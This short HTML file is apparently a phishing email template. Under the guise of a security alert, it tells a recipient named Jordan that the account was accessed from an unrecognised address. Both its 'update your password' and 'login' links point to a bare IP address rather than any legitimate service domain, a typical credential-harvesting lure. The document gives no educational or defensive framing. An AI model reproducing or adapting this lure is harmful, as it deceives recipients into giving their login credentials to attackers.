
<file: filename.html>
<!DOCTYPE html>
<html>
<head>
	<title>Important Information About Your Account</title>
</head>
<body>
<h1>Important Information About Your Account</h1>
<h1>Hi Jordan,</h1>
<p> Your account was recently accessed from an unrecognised address. If </p>
<p> this was you, you can safely ignore this email. Otherwise, you should </p>
<p> login to your account as soon as possible and <a href="http://45.81.243.101/">update your password</a>. </p>
<p> You are receiving this email because your account is currently set up to </p>
<p> notify you when unusual activity is recognised. </p>
<p> <a href= "http://45.81.243.101/">Click here to login to your account</a> </p>
</body>
</html>
</file>
